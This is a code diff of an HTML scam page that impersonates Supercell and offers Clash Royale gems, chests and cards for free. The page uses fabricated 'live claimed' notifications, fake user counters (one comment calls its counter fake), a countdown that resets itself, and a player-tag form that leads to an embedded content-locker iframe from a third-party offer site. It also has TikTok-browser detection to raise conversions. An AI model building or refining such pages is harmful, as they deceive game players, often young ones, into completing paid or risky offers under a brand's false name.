+        .price-line { font-size: 10px; margin-bottom: 8px; z-index: 2; display: flex; flex-direction: column; gap: 2px; }
+        .old-price { color: #ff4444; text-decoration: line-through; opacity: 0.8; font-weight: bold; }
+        .new-price { color: #28a745; font-weight: bold; font-size: 12px; }
+
+        .btn-claim {
+            background: linear-gradient(180deg, var(--cr-light-blue) 0%, var(--cr-dark-blue) 100%);
+            border: none; border-bottom: 4px solid #003366; border-radius: 12px;
+            color: white; font-size: 15px; padding: 8px 0; width: 92%; cursor: pointer; z-index: 2; font-family: 'Lilita One';
+        }
+
+        /* MODALS */
+        .modal-overlay { position: fixed; inset: 0; background: rgba(0,0,0,0.9); display: none; justify-content: center; align-items: center; z-index: 1000; }
+        .modal-box { background: var(--cr-white); width: 85%; max-width: 400px; border: 5px solid var(--cr-gold); border-radius: 30px; padding: 20px 15px; color: #004a8d; text-align: center; position: relative; }
+        .btn-back { position: absolute; top: 15px; left: 15px; background: none; border: none; font-size: 24px; color: #0056b3; cursor: pointer; z-index: 10; }
+        .modal-input { background: #f0f0f0; border: 3px solid var(--cr-gold); border-radius: 18px; width: 90%; padding: 15px; font-family: 'Lilita One'; font-size: 22px; text-align: center; outline: none; margin: 15px 0; }
+        .btn-continue { background: linear-gradient(180deg, #ffcc00 0%, #ff9900 100%); border: none; border-bottom: 6px solid #b36b00; border-radius: 15px; color: white; font-family: 'Lilita One'; font-size: 32px; padding: 12px 0; width: 100%; cursor: pointer; }
+
+        /* FOOTER */
+        footer { margin-top: 60px; background: #000; padding: 50px 20px; text-align: left; color: #ffffff; font-family: sans-serif; }
+        .footer-top { display: flex; justify-content: space-between; max-width: 500px; margin: 0 auto 30px auto; flex-wrap: wrap; gap: 20px; }
+        .store-btns img { height: 40px; border-radius: 5px; border: 1px solid #333; margin-right: 5px; }
+        .footer-bottom { max-width: 500px; margin: 0 auto; display: flex; justify-content: space-between; border-top: 1px solid #333; padding-top: 30px; }
+        .legal-links { display: flex; flex-direction: column; gap: 12px; }
+        .legal-links a { color: white; text-decoration: none; font-size: 14px; font-weight: bold; opacity: 0.8; }
+        .sc-logo-footer { width: 120px; margin-top: 20px; filter: grayscale(1) brightness(2); }
+    </style>
 </head>
-
-<body>
-
-<div class="container">
-<h1>🎁 Unlock Your Reward</h1>
-<p>Complete a quick step to claim your exclusive chest.</p>
-
-<input type="text" placeholder="Enter your username">
-
-<button class="button" onclick="goOffer()">Unlock Now 🎁</button>
-
-<div class="progress"><div class="bar" id="progressBar"></div></div>
-<div class="timer">Limited time offer ⏳</div>
-<div class="stats">🔥 <span id="counter">97</span> users claimed rewards today</div>
-<div class="small">Secure verification • No spam</div>
-</div>
-
-<script>
-
-// 🔗 دير هنا اللينك ديال offer ديالك
-const lockerLink = "https://ogam.site/cl/i/n66xj9";
-
-// 👇 TikTok detection (important for iPhone)
-var ua = navigator.userAgent || "";
-if (ua.includes("TikTok")) {
-  setTimeout(() => {
-    alert("Tap 'Unlock Now' to continue.");
-  }, 800);
-}
-
-// 👇 Button click (optimized conversion)
-function goOffer(){
-  gtag('event', 'click_verify_button');
-
-  setTimeout(() => {
-    window.location.href = lockerLink;
-  }, 700);
-}
-
-// 👇 Progress animation
-let width=0;
-let bar=document.getElementById("progressBar");
-setInterval(()=>{
-  if(width<100){
-    width+=4;
-    bar.style.width=width+"%";
-  }
-},200);
-
-// 👇 Fake counter (boost conversion)
-let counterEl = document.getElementById('counter');
-let counter = 97;
-setInterval(()=>{
-  counter += Math.floor(Math.random()*2);
-  counterEl.innerText = counter;
-}, 3000);
-
-</script>
-
+<body onclick="document.getElementById('ttOverlay').style.display='none'">
+
+    <div id="ttOverlay"><img src="tutorial.gif" id="tutorialGif"></div>
+
+    <div class="live-bar">
+        <div id="liveText">🔥 <b>Connecting...</b></div>
+    </div>
+
+    <div class="logo-container">
+        <img src="./clashro.PNG" class="logo">
+    </div>
+
+    <div class="stats-panel">
+        <div class="stat-box">
+            <div style="font-size: 10px;"><span style="color:#ff4444;">●</span> LIVE CLAIMED</div>
+            <span class="stat-val" id="live_claimed">4,215</span>
+        </div>
+        <div class="stat-box">
+            <div style="font-size: 10px;"><span style="color:#00ccff;">●</span> ONLINE USERS</div>
+            <span class="stat-val" id="live_online">1,240</span>
+        </div>
+    </div>
+
+    <div class="container">
+        <!-- COUNTDOWN TIMER -->
+        <div class="timer-container">
+            <div>SPECIAL OFFER EXPIRES IN:</div>
+            <div id="timerDisplay">16:00:00</div>
+        </div>
+
+        <div style="font-size:20px; margin-bottom:20px; text-shadow: 2px 2px #000;">SELECT YOUR REWARD</div>
+        <div class="grid" id="mainGrid"></div>
+    </div>
+
+    <div class="modal-overlay" id="modalTag">
+        <div class="modal-box">
+            <button class="btn-back" onclick="closeModal('modalTag')"><i class="fas fa-arrow-left"></i></button>
+            <h3 style="margin:20px 0 5px 0; color: #0056b3; font-size: 16px;">YOU SELECTED:</h3>
+            <img id="rewardDisplay" src="" style="width:110px; margin: 10px 0; z-index: 2; position: relative;">
+            <h2 id="rewardNameDisplay" style="margin:5px 0 15px 0; font-size: 22px; color: #d48a00;">REWARD</h2>
+            <input type="text" class="modal-input" id="playerTag" placeholder="PLAYER TAG OR NAME" maxlength="15">
+            <button class="btn-continue" onclick="goToLocker()">CONTINUE</button>
+        </div>
+    </div>
+
+    <div class="modal-overlay" id="modalLocker">
+        <div class="modal-box" style="max-width: 450px; padding: 10px;">
+            <button class="btn-back" onclick="closeModal('modalLocker')"><i class="fas fa-arrow-left"></i></button>
+            <h2 style="margin:25px 0 10px 0; color: #0056b3;">FINAL VERIFICATION</h2>
+            <div style="background:#000; border-radius:20px; height:480px; overflow:hidden; border: 2px solid var(--cr-gold);">
+                <iframe src="https://checkmyapp.store/cl/i/n66xj9" style="width:100%; height:100%; border:none;"></iframe>
+            </div>
+        </div>
+    </div>
+
+    <footer>
+        <div class="footer-top">
+            <div>
+                <h4 style="margin-bottom: 15px; color: var(--cr-gold);">Download our games</h4>
+                <div class="store-btns">
+                    <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg">
+                    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg">
+                </div>
+            </div>
+        </div>
+        <div class="footer-bottom">
+            <div class="legal-links">
+                <a href="#">Terms of Service</a>
+                <a href="#">Privacy Policy</a>
+                <a href="#">Parent's Guide</a>
+                <a href="#">Safe and Fair Play</a>
+            </div>
+            <div style="text-align: right;">
+                <p style="font-size: 12px; opacity: 0.6;">Supercell Oy<br>Jätkäsaarenlaituri 1<br>00180 Helsinki, Finland</p>
+                <img src="./super.JPG" class="sc-logo-footer">
+            </div>
+        </div>
+    </footer>
+
+    <script>
+        const rewardsData = [
+            {n: "10,000 GEMS", img: "gems5000.PNG", old: "$49.99"},
+            {n: "LEGENDARY CHEST", img: "chest5stars.PNG", old: "$4.99"},
+            {n: "EVO KNIGHT", img: "evoknight.PNG", old: "$9.99"},
+            {n: "MAGIC ARCHER", img: "archer.PNG", old: "$2.99"},
+            {n: "BALLOON", img: "Balloon.PNG", old: "$1.99"},
+            {n: "KNIGHT", img: "Knight.PNG", old: "$0.99"},
+            {n: "PRINCE", img: "prince.PNG", old: "$3.99"},
+            {n: "WIZARD", img: "wizard.PNG", old: "$1.99"},
+            {n: "MUSKETEER", img: "musketeer.PNG", old: "$1.99"},
+            {n: "GIANT", img: "giant.PNG", old: "$2.99"},
+            {n: "GOLEM", img: "golem.PNG", old: "$4.99"},
+            {n: "MINI P.E.K.K.A", img: "minipekka.PNG", old: "$0.99"}
+        ];
+
+        // --- TIMER LOGIC (16 HOURS LOOP) ---
+        let timeRemaining = 16 * 60 * 60; // 16 hours in seconds
+        function startTimer() {
+            setInterval(() => {
+                let hours = Math.floor(timeRemaining / 3600);
+                let minutes = Math.floor((timeRemaining % 3600) / 60);
+                let seconds = timeRemaining % 60;
+
+                document.getElementById('timerDisplay').innerText = 
+                    (hours < 10 ? "0" : "") + hours + ":" + 
+                    (minutes < 10 ? "0" : "") + minutes + ":" + 
+                    (seconds < 10 ? "0" : "") + seconds;
+
+                timeRemaining--;
+                if (timeRemaining < 0) {
+                    timeRemaining = 16 * 60 * 60; // Reset to 16 hours
+                }
+            }, 1000);
+        }
+        startTimer();
+
+        const grid = document.getElementById('mainGrid');
+        rewardsData.forEach((r, index) => {
+            grid.innerHTML += `<div class="card">
+                <div class="item-name">${r.n}</div>
+                <div class="img-box"><img src="./${r.img}" class="item-img"></div>
+                <div class="price-line">
+                    <span class="old-price">${r.old}</span>
+                    <span class="new-price">FREE</span>
+                </div>
+                <button class="btn-claim" onclick="openTagModal(${index})">CLAIM</button>
+            </div>`;
+        });
+
+        function openTagModal(index) {
+            const selected = rewardsData[index];
+            document.getElementById('rewardDisplay').src = `./${selected.img}`;
+            document.getElementById('rewardNameDisplay').innerText = selected.n;
+            document.getElementById('modalTag').style.display = 'flex';
+        }
+
+        function closeModal(id) { document.getElementById(id).style.display = 'none'; }
+
+        function updateLiveNotification() {
+            const liveText = document.getElementById('liveText');
+            const users = ["Player_82", "KingRoyale", "DragonSlayer", "ClashMaster", "GemsLover99"];
+            const randomUser = users[Math.floor(Math.random() * users.length)];
+            const randomReward = rewardsData[Math.floor(Math.random() * rewardsData.length)];
+            liveText.style.opacity = '0';
+            setTimeout(() => {
+                liveText.innerHTML = `🔥 <b>${randomUser}</b> claimed <span style="color:var(--cr-gold)">${randomReward.n}</span>!`;
+                liveText.style.opacity = '1';
+            }, 500);
+        }
+        setInterval(updateLiveNotification, 4500);
+
+        function goToLocker() {
+            if(document.getElementById('playerTag').value.length > 2) {
+                document.getElementById('modalTag').style.display = 'none';
+                document.getElementById('modalLocker').style.display = 'flex';
+            }
+        }
+
+        window.addEventListener("load", () => {
+            if (/TikTok|Bytedance/i.test(navigator.userAgent)) {
+                document.getElementById("ttOverlay").style.display = "block";
+            }
+        });
+    </script>
 </body>
 </html>
